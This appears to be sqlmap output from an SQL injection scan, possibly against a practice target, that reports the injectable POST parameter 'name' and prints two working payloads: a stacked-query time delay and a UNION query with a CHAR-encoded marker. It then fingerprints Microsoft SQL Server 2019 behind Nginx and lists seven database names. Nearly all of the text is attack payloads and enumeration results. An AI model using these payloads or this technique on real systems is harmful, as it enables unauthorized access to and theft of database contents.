 sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: name (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: db=mssql&name=Tacos');WAITFOR DELAY '0:0:5'--&sort=id&order=asc

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=mssql&name=Tacos') UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(67)+CHAR(73)+CHAR(66)+CHAR(98)+CHAR(105)+CHAR(67)+CHAR(80)+CHAR(102)+CHAR(107)+CHAR(75)
+CHAR(70)+CHAR(72)+CHAR(116)+CHAR(115)+CHAR(114)+CHAR(74)+CHAR(99)+CHAR(113)+CHAR(81)+CHAR(69)+CHAR(79)+CHAR(88)+CHAR(113)+CHAR(101)+CHAR(86)+CHAR(73)+CHAR(90)+CHAR(73)+CHAR(78)+CHAR(71)+CHAR(105)+CHAR(11
1)+CHAR(65)+CHAR(119)+CHAR(112)+CHAR(99)+CHAR(111)+CHAR(81)+CHAR(118)+CHAR(65)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(113),NULL-- stZv&sort=id&order=asc
---
[20:57:13] [INFO] testing Microsoft SQL Server
[20:57:13] [INFO] confirming Microsoft SQL Server
[20:57:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx 1.21.4
back-end DBMS: Microsoft SQL Server 2019
[20:57:14] [INFO] fetching database names
available databases [7]:
[*] app
[*] exercise
[*] master
[*] model
[*] msdb
[*] sqlmap
[*] tempdb